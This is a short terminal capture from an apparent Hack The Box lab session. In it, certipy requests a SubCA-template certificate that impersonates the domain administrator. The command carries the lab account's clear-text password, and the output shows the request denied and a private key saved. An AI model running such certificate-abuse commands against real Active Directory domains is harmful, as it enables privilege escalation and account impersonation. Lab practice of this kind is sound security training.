 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/manager/website_backup]
└──╼ [★]$ certipy req -u raven -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca manager-dc01-ca -template S
ubCA -upn administrator@manager.htb
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissi
ons on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 13
Would you like to save the private key? (y/N) y
[*] Saved private key to 13.key
[-] Failed to request certificate